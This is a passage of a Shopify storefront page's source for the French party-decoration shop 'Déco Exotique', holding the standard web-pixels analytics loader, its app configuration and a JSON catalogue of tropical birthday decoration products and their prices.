Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60461711517,storefrontBaseUrl: "https://deco-exotique.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2439938377","configuration":"{\"account_ID\":\"317567\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/boutique-deco-exotique.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"296845641","configuration":"{\"apiBase\":\"https:\/\/app.zipchat.ai\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"80a0c7d8b22d6283a31d85477cab65da","type":"APP","apiClientId":40419622913,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"163873097","configuration":"{\"tagID\":\"2613167624337\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"125469001","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Simprosys custom pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Déco Exotique","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"boutique-deco-exotique.myshopify.com","countryCode":"PT","storefrontUrl":"https:\/\/deco-exotique.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://deco-exotique.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60461711517","storefrontBaseUrl":"https:\/\/deco-exotique.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"298077094045\",\"title\":\"Déco Anniversaire Tropical\",\"productVariants\":[{\"price\":{\"amount\":8.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Décoration Anniversaire Léopard\",\"vendor\":\"Déco Exotique\",\"id\":\"7407049113757\",\"untranslatedTitle\":\"Décoration Anniversaire Léopard\",\"url\":\"\/products\/decoration-anniversaire-leopard\",\"type\":\"anniversaire jungle\"},\"id\":\"42394519044253\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/DecorationAnniversaireLeopard_17.jpg?v=1653837537\"},\"sku\":\"14:202422806#8pcs 7in plates\",\"title\":\"8pcs petites assiettes\",\"untranslatedTitle\":\"8pcs petites assiettes\"},{\"price\":{\"amount\":38.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Décoration Anniversaire Tropical Aloha\",\"vendor\":\"Déco-Exotique\",\"id\":\"7298885877917\",\"untranslatedTitle\":\"Décoration Anniversaire Tropical Aloha\",\"url\":\"\/products\/decoration-anniversaire-tropical-aloha\",\"type\":\"anniversaire tropical\"},\"id\":\"42041985040541\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/DecoAnniversaireTropicalAloha_23.jpg?v=1653827294\"},\"sku\":\"14:200006152#tableware set A\",\"title\":\"Kit Complet\",\"untranslatedTitle\":\"Kit Complet\"},{\"price\":{\"amount\":11.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Décoration Anniversaire Theme Exotique\",\"vendor\":\"Déco-Exotique\",\"id\":\"7301120524445\",\"untranslatedTitle\":\"Décoration Anniversaire Theme Exotique\",\"url\":\"\/products\/decoration-anniversaire-theme-exotique\",\"type\":\"anniversaire tropical\"},\"id\":\"42052768530589\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/AnniversaireThemeExotique.jpg?v=1646397348\"},\"sku\":\"14:202422806#10Pcs 7inch plate\",\"title\":\"10 petites assiettes\",\"untranslatedTitle\":\"10 petites assiettes\"},{\"price\":{\"amount\":11.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Anniversaire Tropical Chic\",\"vendor\":\"Déco Exotique\",\"id\":\"7407047999645\",\"untranslatedTitle\":\"Anniversaire Tropical Chic\",\"url\":\"\/products\/anniversaire-tropical-chic\",\"type\":\"anniversaire tropical\"},\"id\":\"42394512457885\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/AnniversaireTropicalChic_3.jpg?v=1653826789\"},\"sku\":\"14:202422806#7inch 10pcs\",\"title\":\"10pcs petites assiettes\",\"untranslatedTitle\":\"10pcs petites assiettes\"},{\"price\":{\"amount\":11.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Accessoire Photobooth Anniversaire Tropical\",\"vendor\":\"Déco-Exotique\",\"id\":\"7322928447645\",\"untranslatedTitle\":\"Accessoire Photobooth Anniversaire Tropical\",\"url\":\"\/products\/accessoire-photobooth-anniversaire-tropical\",\"type\":\"anniversaire tropical\"},\"id\":\"42118342574237\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/AccessoirePhotoboothAnniversaireTropical.jpg?v=1647879292\"},\"sku\":\"14:202422806#21 PCS\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":33.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Anniversaire Thème Tropical\",\"vendor\":\"Déco-Exotique\",\"id\":\"7299196092573\",\"untranslatedTitle\":\"Anniversaire Thème Tropical\",\"url\":\"\/products\/anniversaire-theme-tropical\",\"type\":\"anniversaire tropical\"},\"id\":\"42043671281821\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/AnniversaireThemeTropical_26.jpg?v=1677838407\"},\"sku\":\"1000\",\"title\":\"Kit Complet Vaisselle\",\"untranslatedTitle\":\"Kit Complet Vaisselle\"},{\"price\":{\"amount\":48.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Ballon Marguerite\",\"vendor\":\"Déco Exotique\",\"id\":\"7437156057245\",\"untranslatedTitle\":\"Ballon Marguerite\",\"url\":\"\/products\/ballon-marguerite\",\"type\":\"anniversaire tropical\"},\"id\":\"42501205393565\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/BallonMarguerite_5.jpg?v=1655978544\"},\"sku\":\"14:705#white daisy garland\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Set de Table Feuille de Palmier\",\"vendor\":\"Déco Exotique\",\"id\":\"7421980541085\",\"untranslatedTitle\":\"Set de Table Feuille de Palmier\",\"url\":\"\/products\/set-de-table-feuille-de-palmier\",\"type\":\"anniversaire tropical\"},\"id\":\"42448728752285\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/SetdeTableFeuilledePalmier_8.jpg?v=1677839293\"},\"sku\":\"14:496#12pcs S leaves\",\"title\":\"12pcs S\",\"untranslatedTitle\":\"12pcs S\"},{\"price\":{\"amount\":29.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Gobelet Noix de Coco\",\"vendor\":\"Déco-Exotique\",\"id\":\"7320534253725\",\"untranslatedTitle\":\"Gobelet Noix de Coco\",\"url\":\"\/products\/gobelet-noix-de-coco\",\"type\":\"anniversaire tropical\"},\"id\":\"42111592169629\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/GobeletNoixdeCoco.jpg?v=1647705273\"},\"sku\":\"14:351074#6pcs cup straw set C\",\"title\":\"6 Gobelets\",\"untranslatedTitle\":\"6 Gobelets\"},{\"price\":{\"amount\":49.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Arche Ballon Anniversaire Tropical\",\"vendor\":\"Déco Exotique\",\"id\":\"7438783971485\",\"untranslatedTitle\":\"Arche Ballon Anniversaire Tropical\",\"url\":\"\/products\/arche-ballon-anniversaire-tropical\",\"type\":\"anniversaire tropical\"},\"id\":\"42506868326557\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/ArcheBallonAnniversaireTropical_3.jpg?v=1656068046\"},\"sku\":\"14:173#as  picture\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":22.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Suspension Papier Toucan Tropical\",\"vendor\":\"Déco Exotique\",\"id\":\"7438705426589\",\"untranslatedTitle\":\"Suspension Papier Toucan Tropical\",\"url\":\"\/products\/suspension-papier-toucan-tropical\",\"type\":\"anniversaire tropical\"},\"id\":\"42506675650717\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/SuspensionPapierToucanTropical_4.jpg?v=1656064978\"},\"sku\":\"\u003cnone\u003e\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":22.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Grande Tranche de Bois pour Table\",\"vendor\":\"Déco Exotique\",\"id\":\"7421979951261\",\"untranslatedTitle\":\"Grande Tranche de Bois pour Table\",\"url\":\"\/products\/grande-tranche-de-bois-pour-table\",\"type\":\"vaisselle\"},\"id\":\"42448722296989\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/GrandeTranchedeBoispourTable_1.jpg?v=1677837911\"},\"sku\":\"14:760#10pcs8-10cm\",\"title\":\"10pcs 8-10cm\",\"untranslatedTitle\":\"10pcs 8-10cm\"},{\"price\":{\"amount\":20.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Set de Table en Feuille de Bananier\",\"vendor\":\"Déco Exotique\",\"id\":\"7421980410013\",\"untranslatedTitle\":\"Set de Table en Feuille de Bananier\",\"url\":\"\/products\/set-de-table-en-feuille-de-bananier\",\"type\":\"anniversaire jungle\"},\"id\":\"42448726786205\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/SetdeTableenFeuilledeBananier_3.jpg?v=1682760673\"},\"sku\":\"14:202422806#S 4pcs\",\"title\":\"Petit 4pcs\",\"untranslatedTitle\":\"Petit 4pcs\"},{\"price\":{\"amount\":8.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Marque Place Rondin de Bois\",\"vendor\":\"Déco Exotique\",\"id\":\"7421980016797\",\"untranslatedTitle\":\"Marque Place Rondin de Bois\",\"url\":\"\/products\/marque-place-rondin-de-bois\",\"type\":\"anniversaire tropical\"},\"id\":\"42448723935389\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/MarquePlaceRondindeBois.jpg?v=1654946649\"},\"sku\":\"14:202422806#Style 1 Semicircle\",\"title\":\"Style 1 Demi Cercle\",\"untranslatedTitle\":\"Style 1 Demi Cercle\"},{\"price\":{\"amount\":8.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Kit Vaisselle Jetable Anniversaire Tropical\",\"vendor\":\"Déco Exotique\",\"id\":\"7406125940893\",\"untranslatedTitle\":\"Kit Vaisselle Jetable Anniversaire Tropical\",\"url\":\"\/products\/kit-vaisselle-jetable-anniversaire-tropical\",\"type\":\"anniversaire tropical\"},\"id\":\"42391369580701\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/KitVaisselleJetableAnniversaireTropical_3.jpg?v=1653756872\"},\"sku\":\"14:202422806\",\"title\":\"10 petites assiettes\",\"untranslatedTitle\":\"10 petites assiettes\"},{\"price\":{\"amount\":27.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Boule de papier Alvéolé Animaux\",\"vendor\":\"Déco Exotique\",\"id\":\"7406106738845\",\"untranslatedTitle\":\"Boule de papier Alvéolé Animaux\",\"url\":\"\/products\/boule-nid-dabeille-animaux\",\"type\":\"anniversaire jungle\"},\"id\":\"42391326163101\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/BouledepapierAlveoleAnimaux_4.jpg?v=1653747373\"},\"sku\":\"14:202422806#7pcs\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":20.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Guirlande Lumineuse Feuilles Tropicales\",\"vendor\":\"Déco Exotique\",\"id\":\"7404979617949\",\"untranslatedTitle\":\"Guirlande Lumineuse Feuilles Tropicales\",\"url\":\"\/products\/guirlande-lumineuse-feuilles-tropicales\",\"type\":\"anniversaire tropical\"},\"id\":\"42387599884445\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/GuirlandeLumineuseFeuillesTropicales.jpg?v=1653668933\"},\"sku\":\"14:202422806#1.5m 10led light\",\"title\":\"1.5m 10led\",\"untranslatedTitle\":\"1.5m 10led\"},{\"price\":{\"amount\":27.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Cadre Photobooth Tropical\",\"vendor\":\"Déco-Exotique\",\"id\":\"7322964525213\",\"untranslatedTitle\":\"Cadre Photobooth Tropical\",\"url\":\"\/products\/cadre-photobooth-tropical\",\"type\":\"anniversaire tropical\"},\"id\":\"42118415351965\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/CadrePhotoboothTropical_1.jpg?v=1647881430\"},\"sku\":\"14:202422806#as picture\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":31.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Suspension Boule Papier Fête Tropicale\",\"vendor\":\"Déco-Exotique\",\"id\":\"7320738300061\",\"untranslatedTitle\":\"Suspension Boule Papier Fête Tropicale\",\"url\":\"\/products\/suspension-boule-papier-fete-tropicale\",\"type\":\"anniversaire tropical\"},\"id\":\"42111896748189\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/SuspensionBoulePapier-FeteTropicale.jpg?v=1647867471\"},\"sku\":\"14:202422806#Pink flamingo set\",\"title\":\"Flamant Rose A\",\"untranslatedTitle\":\"Flamant Rose A\"},{\"price\":{\"amount\":25.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Ballon long forme\",\"vendor\":\"Déco Exotique\",\"id\":\"7438581072029\",\"untranslatedTitle\":\"Ballon long forme\",\"url\":\"\/products\/ballon-long-forme\",\"type\":\"anniversaire tropical\"},\"id\":\"42506386964637\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/Ballonlongforme_30.jpg?v=1656778002\"},\"sku\":\"14:173#mix pearl color;200007763:201336342\",\"title\":\"Mix \/ Long\",\"untranslatedTitle\":\"Mix \/ Long\"},{\"price\":{\"amount\":11.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Ananas en Papier Alvéolé\",\"vendor\":\"Déco Exotique\",\"id\":\"7438723383453\",\"untranslatedTitle\":\"Ananas en Papier Alvéolé\",\"url\":\"\/products\/ananas-en-papier-alveole\",\"type\":\"anniversaire tropical\"},\"id\":\"42506732404893\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/AnanasenPapierAlveole.jpg?v=1656065855\"},\"sku\":\"14:202422806#20cm\",\"title\":\"20cm\",\"untranslatedTitle\":\"20cm\"},{\"price\":{\"amount\":11.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Suspension Boule Papier Flamant Rose\",\"vendor\":\"Déco Exotique\",\"id\":\"7438682292381\",\"untranslatedTitle\":\"Suspension Boule Papier Flamant Rose\",\"url\":\"\/products\/suspension-boule-papier-flamant-rose\",\"type\":\"anniversaire tropical\"},\"id\":\"42506608541853\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/SuspensionBoulePapierFlamantRose_1.jpg?v=1656064422\"},\"sku\":\"14:202422807#style 1;5:361385#25cm\",\"title\":\"style 1 \/ 25cm\",\"untranslatedTitle\":\"style 1 \/ 25cm\"},{\"price\":{\"amount\":49.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Pompe Ballon Baudruche\",\"vendor\":\"Déco Exotique\",\"id\":\"7436496994461\",\"untranslatedTitle\":\"Pompe Ballon Baudruche\",\"url\":\"\/products\/pompe-ballon-baudruche\",\"type\":\"anniversaire tropical\"},\"id\":\"42497985511581\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/PompeBallonBaudruche_1.jpg?v=1655916746\"},\"sku\":\"14:202422807#EU plug 220V;200007763:201336342\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":11.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Déco table Tropicale en feutre\",\"vendor\":\"Déco Exotique\",\"id\":\"7436422906013\",\"untranslatedTitle\":\"Déco table Tropicale en feutre\",\"url\":\"\/products\/deco-table-tropicale-en-feutre\",\"type\":\"anniversaire tropical\"},\"id\":\"42497781072029\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/DecotableTropicaleenfeutre_16.jpg?v=1655913824\"},\"sku\":\"14:202422806#flamingo 1\",\"title\":\"Flamant 1\",\"untranslatedTitle\":\"Flamant 1\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":7407049113757,"gid":"gid:\/\/shopify\/Product\/7407049113757","vendor":"Déco Exotique","type":"anniversaire jungle","handle":"decoration-anniversaire-leopard","variants":[{"id":42394519044253,"price":890,"name":"Décoration Anniversaire Léopard - 8pcs petites assiettes","public_title":"8pcs petites assiettes","sku":"14:202422806#8pcs 7in plates"},{"id":42394519109789,"price":1490,"name":"Décoration Anniversaire Léopard - 8pcs grandes assiettes","public_title":"8pcs grandes assiettes","sku":"14:202419806#8pcs 9in plates"},{"id":42394519077021,"price":890,"name":"Décoration Anniversaire Léopard - 8pcs gobelets","public_title":"8pcs gobelets","sku":"14:202422807#8pcs cups"},{"id":42394519142557,"price":590,"name":"Décoration Anniversaire Léopard - 10pc fourchettes","public_title":"10pc fourchettes","sku":"14:202418806#black 10pc fork"},{"id":42394519208093,"price":590,"name":"Décoration Anniversaire Léopard - 10pc couteaux","public_title":"10pc couteaux","sku":"14:200006152#black 10pc knife"},{"id":42394519273629,"price":590,"name":"Décoration Anniversaire Léopard - 10pc cuillères","public_title":"10pc cuillères","sku":"14:200006154#black 10pc spoon"},{"id":42394519175325,"price":1190,"name":"Décoration Anniversaire Léopard - 20pcs serviettes","public_title":"20pcs serviettes","sku":"14:200006151#20pcs napkins"},{"id":42394519306397,"price":590,"name":"Décoration Anniversaire Léopard - 25 pailles Style034","public_title":"25 pailles Style034","sku":"14:200006155#25pcs S034"},{"id":42394519470237,"price":590,"name":"Décoration Anniversaire Léopard - 25 pailles Style035","public_title":"25 pailles Style035","sku":"14:200002984#25pcs S035"},{"id":42394519503005,"price":590,"name":"Décoration Anniversaire Léopard - 25 pailles Style094","public_title":"25 pailles Style094","sku":"14:200000195#25pcs S094"},{"id":42394519535773,"price":590,"name":"Décoration Anniversaire Léopard - 25 pailles Style095","public_title":"25 pailles Style095","sku":"14:100018786#25pcs S095"},{"id":42394519666845,"price":1490,"name":"Décoration Anniversaire Léopard - 1 nappe","public_title":"1 nappe","sku":"14:350852#tablecloth A"},{"id":42394519339165,"price":590,"name":"Décoration Anniversaire Léopard - 1 bannière","public_title":"1 bannière","sku":"14:200006156#banner"},{"id":42394519404701,"price":590,"name":"Décoration Anniversaire Léopard - Décor gâteau cake topper","public_title":"Décor gâteau cake topper","sku":"14:200004870#cake topper"},{"id":42394519371933,"price":590,"name":"Décoration Anniversaire Léopard - Ballon tacheté Blanc","public_title":"Ballon tacheté Blanc","sku":"14:200004889#4D balloon"},{"id":42394519568541,"price":590,"name":"Décoration Anniversaire Léopard - Ballon  tacheté orange","public_title":"Ballon  tacheté orange","sku":"14:365016#4D balloon"},{"id":42394519732381,"price":590,"name":"Décoration Anniversaire Léopard - Ballon tacheté marron","public_title":"Ballon tacheté marron","sku":"14:10#4D balloon"},{"id":42394519240861,"price":590,"name":"Décoration Anniversaire Léopard - 1 ballon léopard","public_title":"1 ballon léopard","sku":"14:200006153#style D"},{"id":42394519634077,"price":590,"name":"Décoration Anniversaire Léopard - Ballon léopard rose","public_title":"Ballon léopard rose","sku":"14:350850#style C"},{"id":42394519601309,"price":590,"name":"Décoration Anniversaire Léopard - Ballon girafe","public_title":"Ballon girafe","sku":"14:365458#style B"},{"id":42394519699613,"price":590,"name":"Décoration Anniversaire Léopard - Ballon tigre","public_title":"Ballon tigre","sku":"14:350853#style A"},{"id":42394519437469,"price":890,"name":"Décoration Anniversaire Léopard - 10pcs ballons","public_title":"10pcs ballons","sku":"14:200003699#10pcs balloon"},{"id":42394520092829,"price":590,"name":"Décoration Anniversaire Léopard - 10pcs ballons noir jaune","public_title":"10pcs ballons noir jaune","sku":"14:1254#10pcs yellow black"},{"id":42394519765149,"price":890,"name":"Décoration Anniversaire Léopard - Ballon chiffre 1","public_title":"Ballon chiffre 1","sku":"14:29#11pcs set 1"},{"id":42394519797917,"price":890,"name":"Décoration Anniversaire Léopard - Ballon chiffre 2","public_title":"Ballon chiffre 2","sku":"14:173#11pcs set 3"},{"id":42394519830685,"price":890,"name":"Décoration Anniversaire Léopard - Ballon chiffre 3","public_title":"Ballon chiffre 3","sku":"14:175#11pcs set 2"},{"id":42394519863453,"price":890,"name":"Décoration Anniversaire Léopard - Ballon chiffre 4","public_title":"Ballon chiffre 4","sku":"14:193#11pcs set 6"},{"id":42394519896221,"price":890,"name":"Décoration Anniversaire Léopard - Ballon chiffre 5","public_title":"Ballon chiffre 5","sku":"14:366#11pcs set 4"},{"id":42394519928989,"price":890,"name":"Décoration Anniversaire Léopard - Ballon chiffre 6","public_title":"Ballon chiffre 6","sku":"14:496#11pcs set 5"},{"id":42394519961757,"price":890,"name":"Décoration Anniversaire Léopard - Ballon chiffre 7","public_title":"Ballon chiffre 7","sku":"14:691#11pcs set 7"},{"id":42394519994525,"price":890,"name":"Décoration Anniversaire Léopard - Ballon chiffre 8","public_title":"Ballon chiffre 8","sku":"14:771#11pcs set 8"},{"id":42394520027293,"price":890,"name":"Décoration Anniversaire Léopard - Ballon chiffre 9","public_title":"Ballon chiffre 9","sku":"14:933#11pcs set 9"},{"id":42394520060061,"price":890,"name":"Décoration Anniversaire Léopard - Ballon chiffre 0","public_title":"Ballon chiffre 0","sku":"14:1052#11pcs set 0"}],"remote":false},{"id":7298885877917,"gid":"gid:\/\/shopify\/Product\/7298885877917","vendor":"Déco-Exotique","type":"anniversaire tropical","handle":"decoration-anniversaire-tropical-aloha","variants":[{"id":42041985040541,"price":3890,"name":"Décoration Anniversaire Tropical Aloha - Kit Complet","public_title":"Kit Complet","sku":"14:200006152#tableware set A"},{"id":42041984909469,"price":1190,"name":"Décoration Anniversaire Tropical Aloha - 8pcs -Petite Assiette","public_title":"8pcs -Petite Assiette","sku":"14:202422807#8pcs 7inch plates"},{"id":42041984942237,"price":1190,"name":"Décoration Anniversaire Tropical Aloha - 8pcs - Grande Assiette","public_title":"8pcs - Grande Assiette","sku":"14:202419806#8pcs 9inch plates"},{"id":42041984975005,"price":1190,"name":"Décoration Anniversaire Tropical Aloha - 20 serviettes","public_title":"20 serviettes","sku":"14:202418806#1pack napkins"},{"id":42041985007773,"price":890,"name":"Décoration Anniversaire Tropical Aloha - 8 gobelets","public_title":"8 gobelets","sku":"14:200006151#8pcs cups"},{"id":42041985073309,"price":590,"name":"Décoration Anniversaire Tropical Aloha - 25pcs - Pailles","public_title":"25pcs - Pailles","sku":"14:200006153#25pcs straw"},{"id":42041985269917,"price":890,"name":"Décoration Anniversaire Tropical Aloha - 1 Bannière Jaune Aloha","public_title":"1 Bannière Jaune Aloha","sku":"14:365016#1set banner 2"},{"id":42041985302685,"price":890,"name":"Décoration Anniversaire Tropical Aloha - 1 Bannière Multicolore Aloha","public_title":"1 Bannière Multicolore Aloha","sku":"14:365458#1set Aloha banner"},{"id":42041985335453,"price":590,"name":"Décoration Anniversaire Tropical Aloha - 1pcs Cake topper","public_title":"1pcs Cake topper","sku":"14:350850#1pcs cake topper"},{"id":42041985204381,"price":890,"name":"Décoration Anniversaire Tropical Aloha - 24 Décor Cupcake","public_title":"24 Décor Cupcake","sku":"14:200004870#12set cake decor"},{"id":42041985368221,"price":890,"name":"Décoration Anniversaire Tropical Aloha - 20pcs cake topper Flamant Rose","public_title":"20pcs cake topper Flamant Rose","sku":"14:350852#20pcs cake topper2"},{"id":42041985597597,"price":590,"name":"Décoration Anniversaire Tropical Aloha - 12pcs cake topper - Palmier","public_title":"12pcs cake topper - Palmier","sku":"14:496#12pcs cake 